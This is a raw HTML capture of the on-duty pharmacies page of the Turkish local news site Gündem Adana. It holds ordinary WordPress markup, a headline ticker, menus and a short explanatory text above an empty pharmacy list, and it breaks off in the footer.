

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gundemadana.com/nobetci-eczaneler/
body_size: 10238
content:
<!doctype html><html lang="tr"><head><meta charset="UTF-8" /><title>Nöbetçi Eczaneler &laquo; Gündem Adana</title><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="shortcut icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON.png" /><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/jquery-3.5.1.min.js"></script><script src="https://www.gundemadana.com/wp-content/themes/theHaberV8/js/swiper-bundle.min.js"></script><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin><link href="https://fonts.googleapis.com/css2?family=Heebo:wght@300;500;700&display=swap&family=Inter:wght@300;500;700&display=swap&family=Montserrat:wght@300;500;700&display=swap&family=Noto+Serif:wght@400;700&display=swap&family=Poppins:wght@300;400;500;700&display=swap&family=Titillium+Web:wght@300;600;700&display=swap&family=Ubuntu:ital,wght@0,300;0,500;1,700&display=swap&family=Work+Sans:wght@300;500;700&display=swap" rel="stylesheet"><meta property="og:site_name" content="Nöbetçi Eczaneler &laquo; Gündem Adana" /><meta property="og:description" content="Adana&#039;nın Güncel Haber Sitesi" /><meta property="og:image" content="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" /><meta property="og:type" content="article" /><meta property="og:locale" content="tr_TR" /><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9906357498711796" crossorigin="anonymous"></script> <meta name='robots' content='max-image-preview:large' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fnobetci-eczaneler%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.gundemadana.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.gundemadana.com%2Fnobetci-eczaneler%2F&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 0.07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html:where(.has-border-color){border-style:solid}html:where([style*=border-top-color]){border-top-style:solid}html:where([style*=border-right-color]){border-right-style:solid}html:where([style*=border-bottom-color]){border-bottom-style:solid}html:where([style*=border-left-color]){border-left-style:solid}html:where([style*=border-width]){border-style:solid}html:where([style*=border-top-width]){border-top-style:solid}html:where([style*=border-right-width]){border-right-style:solid}html:where([style*=border-bottom-width]){border-bottom-style:solid}html:where([style*=border-left-width]){border-left-style:solid}html:where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html:where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='stylesheet' id='style-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/style.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style1-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/webfonts.min.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style2-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/modul.css?ver=1.0' type='text/css' media='all' /><link rel='stylesheet' id='style3-css' href='https://www.gundemadana.com/wp-content/themes/theHaberV8/css/swiper-bundle.min.css?ver=1.0' type='text/css' media='all' /><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script><script type="text/javascript" src="https://www.gundemadana.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script><link rel="https://api.w.org/" href="https://www.gundemadana.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.gundemadana.com/wp-json/wp/v2/pages/105299" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.gundemadana.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://www.gundemadana.com/nobetci-eczaneler/" /><link rel='shortlink' href='https://www.gundemadana.com/?p=105299' /><style>:root{--body:#ebebeb;--beyaz:#ffffff;--siyah:#191919;--kirmizi:#d73516;--gri:#ededed;--beyazBG:#ffffff;--siyahBG:#191919;--kirmiziBG:#ff0000;--griBG:#ededed}body{font-family:'Poppins',sans-serif}</style><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-180x180.png" /><meta name="msapplication-TileImage" content="https://www.gundemadana.com/wp-content/uploads/2025/11/cropped-GUNDEM-ADANA-BEYAZ-ARKAPLAN-SON-270x270.png" /><script>var varsayilanSehir = "adana";</script></head><body class="wp-singular page-template page-template-thewp page-template-sayfa_nobetcieczaneler page-template-thewpsayfa_nobetcieczaneler-php page page-id-105299 wp-theme-theHaberV8"><div class="reklamCerceve"></div><div class="anaFinans" style="display: block;"><div class="ortala"><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>DOLAR</strong><font class="up"><td class="text-center">43,3725</td></font><font><td class="text-center">% 0.25</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>EURO</strong><font class="up"><td class="text-center">51,3279</td></font><font><td class="text-center">% 0.73</td></font></div><div class="finic" id="strl"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>STERLIN</strong><font class="up"><td class="text-center">59,2261</td></font><font><td class="text-center">% 1.15</td></font></div><div class="finic" id="frng"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>FRANG</strong><font class="up"><td class="text-center">55,4919</td></font><font><td class="text-center">% 1.27</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>ALTIN</strong><font class="up"><td class="text-center">6.945,51</td></font><font><td class="text-center">% 1,57</td></font></div><div class="finic"><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><i class="fas fa-caret-up"></i><strong>BITCOIN</strong><font class="up"><td class="text-center">89.615,86</td></font><font><td class="text-center">0.321</td></font></div></div></div><div class="temizle"></div><section><div class="sonDakikaBG"><div class="ortala"><i class="fa-solid fa-stopwatch fa-shake"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.gundemadana.com/bizim-icin-vatandasin-menfaati-onemli/" title="“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”"><time>23:27</time><span>“BİZİM İÇİN VATANDAŞIN MENFAATİ ÖNEMLİ”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/orman-kanunu-filminin-cekimleri-suruyor/" title="ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR"><time>17:26</time><span>ORMAN KANUNU FİLMİNİN ÇEKİMLERİ SÜRÜYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ugur-mumcu-adanada-anilacak/" title="UĞUR MUMCU, ADANA&#8217;DA ANILACAK"><time>17:19</time><span>UĞUR MUMCU, ADANA&#8217;DA ANILACAK</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/zeydan-karalar-bulusmasina-gidecek-adanalilari-dolmuslar-ucretsiz-tasiyacak/" title="ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK"><time>17:01</time><span>ZEYDAN KARALAR BULUŞMASINA GİDECEK ADANALILARI DOLMUŞLAR ÜCRETSİZ TAŞIYACAK</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/vii-uluslararasi-adana-rhapsody-piyano-festivali-ve-yarismasi-basladi/" title="VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI"><time>16:54</time><span>VII. ULUSLARARASI ADANA RHAPSODY PİYANO FESTİVALİ VE YARIŞMASI BAŞLADI</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/ayni-gokyuzu-altinda-iki-farkli-turkiye/" title="AYNI GÖKYÜZÜ ALTINDA İKİ FARKLI TÜRKİYE"><time>13:24</time><span>AYNI GÖKYÜZÜ ALTINDA İKİ FARKLI TÜRKİYE</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/bu-iktidarda-vicdan-ve-utanma-yok/" title="&#8220;BU İKTİDARDA VİCDAN VE UTANMA YOK&#8221;"><time>13:16</time><span>&#8220;BU İKTİDARDA VİCDAN VE UTANMA YOK&#8221;</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/gurer-cumhurbaskanligi-sisteminde-mazot-fiyati-yuzde-790-artti/" title="GÜRER: “CUMHURBAŞKANLIĞI SİSTEMİNDE MAZOT FİYATI YÜZDE 790 ARTTI”"><time>12:58</time><span>GÜRER: “CUMHURBAŞKANLIĞI SİSTEMİNDE MAZOT FİYATI YÜZDE 790 ARTTI”</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/mersin-buyuksehirin-gunes-paneli-destegi-konargocer-yoruklerin-hayatini-kolaylastiriyor/" title="MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR"><time>12:50</time><span>MERSİN BÜYÜKŞEHİR’İN GÜNEŞ PANELİ DESTEĞİ KONARGÖÇER YÖRÜKLERİN HAYATINI KOLAYLAŞTIRIYOR</span></a></div><div class="swiper-slide"><a href="https://www.gundemadana.com/guler-sabanci-egitimdeki-esitsizlik-bir-toplumun-gelecegini-etkiler/" title="GÜLER SABANCI: “EĞİTİMDEKİ EŞİTSİZLİK , BİR TOPLUMUN GELECEĞİNİ ETKİLER.”"><time>23:06</time><span>GÜLER SABANCI: “EĞİTİMDEKİ EŞİTSİZLİK , BİR TOPLUMUN GELECEĞİNİ ETKİLER.”</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></section><div class="temizle"></div><header><div class="ortala"><div class="logo"><a href="https://www.gundemadana.com" title="Nöbetçi Eczaneler &laquo; Gündem Adana"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/Gundem-Adana-Logo-1.png" title="Nöbetçi Eczaneler &laquo; Gündem Adana" width="230" height="60"/></a></div><div class="menu"><div class="menu-main-container"><ul><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li id="menu-item-71219" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li id="menu-item-360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li id="menu-item-105826" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></ul></div></div><div class="menuEk"><div class="araclar-menu"><input id="araclar__toggle" type="checkbox" aria-labelledby="araclar-menu" /><label class="araclar__btn" for="araclar__toggle"><span></span></label><ul class="araclar__box"><div class="mscroll"><div class="mscrollicerik"><div class="menu-main-container"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.gundemadana.com/category/gundem/">GÜNDEM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-359"><a href="https://www.gundemadana.com/category/dunya/">DÜNYA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.gundemadana.com/category/siyaset/">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-361"><a href="https://www.gundemadana.com/category/ekonomi/">EKONOMİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.gundemadana.com/category/spor/">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71219"><a href="https://www.gundemadana.com/category/tarim/">TARIM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-360"><a href="https://www.gundemadana.com/category/egitim/">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-368"><a href="https://www.gundemadana.com/category/yerel-yonetim/">YEREL YÖNETİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-469"><a href="https://www.gundemadana.com/category/kultur-sanat/">KÜLTÜR &amp; SANAT</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://www.gundemadana.com/category/magazin/">MAGAZİN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.gundemadana.com/category/sinema/">SİNEMA</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.gundemadana.com/category/konser/">KONSER</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.gundemadana.com/category/tiyatro/">TİYATRO</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-105826"><a href="https://napim.net/adana/">ADANA</a></li></ul></li></div><div class="temizle"></div><div class="muye"><a href="/giris-yap" title=""><i class="fa-solid fa-right-to-bracket"></i><span>GİRİŞ YAP</span></a><a href="/kayit-ol" title=""><i class="fa-regular fa-face-smile"></i><span>ÜYE OL</span></a></div><div class="temizle"></div><div class="msosyal"><a href="https://www.facebook.com/profile.php?id=100010579934396" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/gundemadana01" rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://www.instagram.com/gundemadanatv/" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/channel/UC9u4yLrUC-IakraPVo48-EQ" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div class="temizle"></div><div class="mcopy"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p></div></div></div></ul></div></div></div></header><div class="temizle"></div><link rel="stylesheet" type="text/css" href="https://www.gundemadana.com/wp-content/themes/theHaberV8/css/sayfalar.css"/><section class="top40"><div class="ortala"><div class="eczaneBaslik"><div><img src="https://www.gundemadana.com/wp-content/themes/theHaberV8/images/eczane.png" alt="Nöbetçi Eczane"/><strong>Nöbetçi Eczaneler</strong></div><p><strong>24 Ocak 2026 Tarihli Nöbetçi Eczaneler Listesi</strong>Konumunuza en yakın nöbetçi eczanelerin adres, iletişim bilgileri gibi detaylarını sitemizde anında görüntüleyebilir ve ihtiyaç duyduğunuz eczaneye kolaylıkla erişebilirsiniz. Ancak bazı eczaneler, icap nöbeti uygulayabilir ya da mücbir sebeplerle hizmet veremeyebilir. Bu nedenle yola çıkmadan önce ilgili eczaneyi telefonla arayarak hizmet durumunu doğrulamanız önemlidir.</p><p>Her zaman güncel kalmak için bu sayfayı düzenli olarak ziyaret edebilir, ihtiyaç anında güvenilir bilgilere ulaşabilirsiniz. Nöbetçi eczaneler sayesinde, gece ve tatil günlerinde de sağlığınız güvende!</p></div><div class="sayfaEczaneleri"><ul class="eczaneul"></ul></section></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.gundemadana.com/wp-content/uploads/2025/11/kirmizi-arkaplan-gundem-adana-logo.png" title="Nöbetçi Eczaneler &laquo; Gündem Adana" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div 